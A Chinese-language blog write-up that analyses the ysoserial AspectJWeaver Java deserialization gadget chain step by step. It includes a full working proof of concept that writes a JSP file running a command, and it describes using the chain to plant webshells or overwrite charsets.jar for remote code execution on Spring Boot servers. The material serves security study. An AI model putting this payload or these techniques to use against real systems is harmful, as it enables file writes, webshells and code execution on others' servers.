AspectJWeaver文件写入gadget详解和两种应用场景举例
0 前言
ysoserial反序列化系列学习记录之一,最近看到利用AspectJWeaver这个gadget实现webshell写入的渗透记录帖子,而这个gadget用到的Commons-Collections版本为3.2.2,高版本的CC更具实用性。除了详细解析gadget之外,还考虑了两种实际攻击场景的应用。
1 环境
jdk1.8u40
Commons-Collections:3.2.2
aspectjweaver:1.9.2
aspectjweaver这个包是Spring AOP所需要的依赖,用于实现AOP做切入点表达式、aop相关注解
pom.xml依赖如下:
<dependency>
    <groupId>org.aspectj</groupId>
    <artifactId>aspectjweaver</artifactId>
    <version>1.9.2</version>
</dependency>
<dependency>
    <groupId>commons-collections</groupId>
    <artifactId>commons-collections</artifactId>
    <version>3.2.2</version>
</dependency>
实验代码如下:
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.charset.StandardCharsets;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;

public class aspectjweaver {
    /*
    commons-collections:3.2.2
    aspectjweaver:1.9.2   spring AOP做切入点表达式、aop相关注解时需要
     */
    public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException, IOException {
        String fileName = "test.jsp";
        String tmp = "<%java.lang.Runtime.getRuntime().exec(\"calc\");%>\n";
        byte[] exp = tmp.getBytes(StandardCharsets.UTF_8);

        // 创建StoreableCachingMap对象
        Constructor<?> constructor = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(String.class, int.class);
        constructor.setAccessible(true);
        Object map = constructor.newInstance(".", 12);

        // 把保存了文件内容的对象exp放到ConstantTransformer中,后面调用ConstantTransformer#transform(xx)时,返回exp对象
        ConstantTransformer constantTransformer = new ConstantTransformer(exp);

        // 用LazyMap和TiedMapEntry包装Transformer类,以便于将触发点扩展到hashCode、toString、equals等方法
        Map lazyMap = LazyMap.decorate((Map) map, constantTransformer);
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, fileName);

        // 反序列化漏洞的启动点: HashSet
        HashSet hashSet = new HashSet(1);
        // 随便设置一个值,后面反射修改为tiedMapEntry,直接add(tiedMapEntry)会在序列化时本地触发payload
        hashSet.add("fff");

        // 获取HashSet中的HashMap对象
        Field field;
        try {
            field = HashSet.class.getDeclaredField("map");
        } catch (NoSuchFieldException e){
            field = HashSet.class.getDeclaredField("backingMap");  // jdk
        }
        field.setAccessible(true);
        HashMap innerMap = (HashMap) field.get(hashSet);

        // 获取HashMap中的table对象
        Field field1;
        try{
            field1 = HashMap.class.getDeclaredField("table");
        }catch (NoSuchFieldException e){
            field1 = HashMap.class.getDeclaredField("elementData");
        }
        field1.setAccessible(true);
        Object[] array = (Object[]) field1.get(innerMap);

        // 从table对象中获取索引0 或 1的对象,该对象为HashMap$Node类
        Object node = array[0];
        if(node==null){
            node = array[1];
        }

        // 从HashMap$Node类中获取key这个field,并修改为tiedMapEntry
        Field keyField = null;
        try {
            keyField = node.getClass().getDeclaredField("key");
        }catch (NoSuchFieldException e){
            keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
        }
        keyField.setAccessible(true);
        keyField.set(node, tiedMapEntry);

        // 序列化和反序列化测试
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("serialize.ser"));
        objectOutputStream.writeObject(hashSet);

        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("serialize.ser"));
        objectInputStream.readObject();
    }
}

执行成功后会在运行路径下写个test.jsp,下面来看看这个gadget具体是怎么触发的

2 gadget解析
2.1 高版本Commons-Collections的防御措施
在3.1或者4.0版本的Commons-Collections利用链中,最底层都要调用到InvokerTransformer类,高版本的修复方式就是在这个类的readObject和writeObject中加入安全警告,如下:

由于反序列化时,会自动调用类的readObject方法,所以当字节码传递到服务器短时,一运行InvokerTransformer#readObject方法就会触发警告,停止反序列化,必须服务器端手动开启允许反序列化的设置。
2.2 获取AspectJWeaver的调用链

这个gadget最终要写一个文件,根据Windows的文件名要求,我们写入"test.?jsp"时会出问题,如此即可获得调用链。获得调用链如下:

如果研究过低版本下Commons-Collections的HashSet调用链,肯定就会非常熟悉readObject后面这一部分。首先HashSet#readObject方法会触发map.put(e, PRESENT)
- HashSet#readObject
private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {
    // 省略了不重要的部分

    // Create backing HashMap
    map = (((HashSet<?>)this) instanceof LinkedHashSet ?
           new LinkedHashMap<E,Object>(capacity, loadFactor) :
           new HashMap<E,Object>(capacity, loadFactor));

    // Read in all elements in the proper order.
    for (int i=0; i<size; i++) {
        @SuppressWarnings("unchecked")
        E e = (E) s.readObject();
        map.put(e, PRESENT);  // 触发点
    }
}
此时有个很关键的问题在于这个对象e到底是啥?回到我们的代码利用反射修改值的部分
// 用LazyMap和TiedMapEntry包装Transformer类,以便于将触发点扩展到hashCode、toString、equals等方法
Map lazyMap = LazyMap.decorate((Map) map, constantTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, fileName);

// 反序列化漏洞的启动点: HashSet
HashSet hashSet = new HashSet(1);
// 随便设置一个值,后面反射修改为tiedMapEntry,直接add(tiedMapEntry)会在序列化时本地触发payload
hashSet.add("fff");

// 获取HashSet中的HashMap对象
Field field;
try {
    field = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e){
    field = HashSet.class.getDeclaredField("backingMap");  // jdk
}
field.setAccessible(true);
HashMap innerMap = (HashMap) field.get(hashSet);

// 获取HashMap中的table对象
Field field1;
try{
    field1 = HashMap.class.getDeclaredField("table");
}catch (NoSuchFieldException e){
    field1 = HashMap.class.getDeclaredField("elementData");
}
field1.setAccessible(true);
Object[] array = (Object[]) field1.get(innerMap);

// 从table对象中获取索引0 或 1的对象,该对象为HashMap$Node类
Object node = array[0];
if(node==null){
    node = array[1];
}

// 从HashMap$Node类中获取key这个field,并修改为tiedMapEntry
Field keyField = null;
try {
    keyField = node.getClass().getDeclaredField("key");
}catch (NoSuchFieldException e){
    keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
keyField.setAccessible(true);
keyField.set(node, tiedMapEntry);
首先是lazyMap和TiedMapEntry后面再详细解析,后面部分的代码则是将"fff"替换成tiedMapEntry对象,这时需要从源码中看看HashSet如何存储值的:
- HashSet中的所有对象都保存在内部HashMap的key中,以保证唯一性

- HashMap的每个key->value键值对保存在一个命名为table的Node类数组中,每次调用HashMap#get方法时,实际时从这个数组中获取值

- 跟进看看HashMap$Node类

到这里也就很清楚了,只需要通过反射获取HashSet内部的HashMap对象,在修改HashMap$Node类中的key属性为tiedMapEntry即可,回看一下代码应该很容易理解。
2.3 gadget详解
前面已经说到,HashSet#readObject方法会调用HashMap#put方法,
- HashSet#readObject()
public class HashSet<E> extends AbstractSet<E> implements Set<E>, Cloneable, java.io.Serializable
{
    private static final Object PRESENT = new Object();
    private void readObject(java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {
        // 省略了不重要的部分

        // Create backing HashMap
        map = (((HashSet<?>)this) instanceof LinkedHashSet ?
               new LinkedHashMap<E,Object>(capacity, loadFactor) :
               new HashMap<E,Object>(capacity, loadFactor));

        // Read in all elements in the proper order.
        for (int i=0; i<size; i++) {
            @SuppressWarnings("unchecked")
            E e = (E) s.readObject();
            map.put(e, PRESENT);  // 触发点,PRESENT=new Object(); 源代码中可见,就不截图了
        }
    }
}
由于HashSet只有一个值,所以相当于执行了HashMap.put(tiedMapEntry, new Object()),跟着这个基础,继续往下看
- HashMap#put(tiedMapEntry, new Object())
public V put(K key, V value) {
    return putVal(hash(key), key, value, false, true);
}
此时key=tiedMapEntry,value=object (将new Object()简写为object,这个值不影响啥),明显会先执行HashMap#hash(tiedMapEntry),跟进一下
- HashMap#hash(tiedMapEntry)
static final int hash(Object key) {
    int h;
    return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
此时key=tiedMapEntry,代码中明显会先调用key.hashCode()方法,也就是执行了tiedMapEntry.hashCode(),此时继续跟进
- TiedMapEntry#hashCode()
public int hashCode() {
    Object value = getValue();
    return (getKey() == null ? 0 : getKey().hashCode()) ^
        (value == null ? 0 : value.hashCode());
}
这里会先调用TiedMapEntry#getValue()方法,需要跟进一下
- TiedMapEntry#getValue()

此时map和key分别是啥呢?这就要回看一下我们的代码和TiedMapEntry的构造方法了!
- TiedMapEntry的构造方法
public TiedMapEntry(Map map, Object key) {
    super();
    this.map = map;
    this.key = key;
}
- payload中的相应代码
Map lazyMap = LazyMap.decorate((Map) map, constantTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, fileName);
也就是说,上面的图片中,map=lazyMap,key=filename,也就是执行了lazyMap.get(filename),因此需要跟进LazyMap#get(filename)方法。另外我们使用了LazyMap.decorate()来创建lazyMap对象,所以也要跟进这个方法看看
- LazyMap.decorate(Map, Transformer)和对应的构造方法
public static Map decorate(Map map, Transformer factory) {
    return new LazyMap(map, factory);
}
// 构造方法
protected LazyMap(Map map, Transformer factory) {
    super(map);
    if (factory == null) {
        throw new IllegalArgumentException("Factory must not be null");
    }
    this.factory = factory;
}
- LazyMap#get(filename)
public Object get(Object key) {
    // create value for key if key is not currently in the map
    if (map.containsKey(key) == false) {
        Object value = factory.transform(key);
        map.put(key, value);
        return value;
    }
    return map.get(key);
}
此时回看我们的代码关于lazyMap的部分
String fileName = "test.jsp";
String tmp = "<%java.lang.Runtime.getRuntime().exec(\"calc\");%>\n";
byte[] exp = tmp.getBytes(StandardCharsets.UTF_8);

// 创建StoreableCachingMap对象
Constructor<?> constructor = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(String.class, int.class);
constructor.setAccessible(true);
Object map = constructor.newInstance(".", 12);

// 把保存了文件内容的对象exp放到ConstantTransformer中,后面调用ConstantTransformer#transform(xx)时,返回exp对象
ConstantTransformer constantTransformer = new ConstantTransformer(exp);

// 用LazyMap和TiedMapEntry包装Transformer类,以便于将触发点扩展到hashCode、toString、equals等方法
Map lazyMap = LazyMap.decorate((Map) map, constantTransformer);
也就是说,lazyMap.map=StoreableCachingMap,lazyMap.factory=ConstantTransformer,将这些信息带入到LazyMap.get(filename)方法,
-
- 由于map.containsKey(filename)=false,所以进入if代码块。
-
- 此时调用lazyMap.factory.transform(filename),也就是ConstantTransformer.transform(filename),跟进一下该方法
// 构造方法,使得iConstant=exp
public ConstantTransformer(Object constantToReturn) {
    super();
    iConstant = constantToReturn;
}
// transform方法,返回iConstant,也就是exp
public Object transform(Object input) {
    return iConstant;
}
执行完后,回到LazyMap.get(filename)中,此时value=exp,执行map.put(filename, exp),实际上执行StoreableCachingMap.put(filename, exp),继续跟进
- StoreableCachingMap.put(filename, exp)
private static final String SAME_BYTES_STRING = "IDEM";
private static final byte[] SAME_BYTES = SAME_BYTES_STRING.getBytes();
public Object put(Object key, Object value) {
    try {
        String path = null;
        byte[] valueBytes = (byte[]) value;

        if (Arrays.equals(valueBytes, SAME_BYTES)) {  // SAME_BYTES = "IDEM".getBytes();
            path = SAME_BYTES_STRING;
        } else {
            path = writeToPath((String) key, valueBytes);
        }
        Object result = super.put(key, path);
        storeMap();
        return result;
    } catch (IOException e) {
        trace.error("Error inserting in cache: key:"+key.toString() + "; value:"+value.toString(), e);
        Dump.dumpWithException(e);
    }
    return null;
}
这里key=filename,value=exp,带入代码中,更改变量名valueBytes=exp数组,然后进入if判断语句,显然"IDEM"和我们的exp不相等,进入else代码块,跟进writeToPath((String) key, valueBytes)
- StoreableCachingMap#writeToPath((String) key, valueBytes)
private String writeToPath(String key, byte[] bytes) throws IOException {
    String fullPath = folder + File.separator + key;
    FileOutputStream fos = new FileOutputStream(fullPath);
    fos.write(bytes);
    fos.flush();
    fos.close();
    return fullPath;
}
此时key=filename,bytes=恶意代码byte数组,代码比较简单,就是单纯的写文件,因为没有catch语句,所以2.2中获取调用链时给filename="test.?jsp"会触发报错,从而给出调用链。
到这里整个gadget就解析完了,主要是避开了InvokerTransformer#readObject时的安全检查,并利用lazyMap.get()方法去调用写文件的类,从而达到文件写入的能力。最后再结合ysoserial中给出的调用链回顾一下整个调用链
Gadget chain:
HashSet.readObject()
    HashMap.put()
        HashMap.hash()
            TiedMapEntry.hashCode()
                TiedMapEntry.getValue()
                    LazyMap.get()
                        SimpleCache$StorableCachingMap.put()
                            SimpleCache$StorableCachingMap.writeToPath()
                                FileOutputStream.write()
3 两种应用场景
3.1 直接写入jsp
如果目标Web应用可以写入jsp,并且能够解析,那直接写jsp Webshell即可,比较直接,就不多说了
3.2 SpringBoot采用jar包部署的情况
现在很多应用都采用了SpringBoot打包成一个jar或者war包放到服务器上部署,就算我们能够写文件,也不会被内嵌的中间件解析,这个时候应该怎么办呢?
LandGrey大佬给出了解决办法:Spring Boot Fat Jar 写文件漏洞到稳定 RCE 的探索
向服务器的jdk目录下写入jar包,由于jvm的类加载机制,并不会一次性把所有jdk中的jar包都进行加载,所以可以先写入/jre/lib/charsets.jar进行覆盖,然后给request header中加入特殊头部,此时由于给定了字符编码,会让jvm去加载charset.jar,从而触发恶意代码。恶意头部可以如下:
Accept: text/plain, */*; q=0.01
Accept: text/html;charset=GBK
...
具体细节请见大佬的博客和github仓库。
参考
Spring Boot Fat Jar 写文件漏洞到稳定 RCE 的探索
https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/AspectJWeaver.java


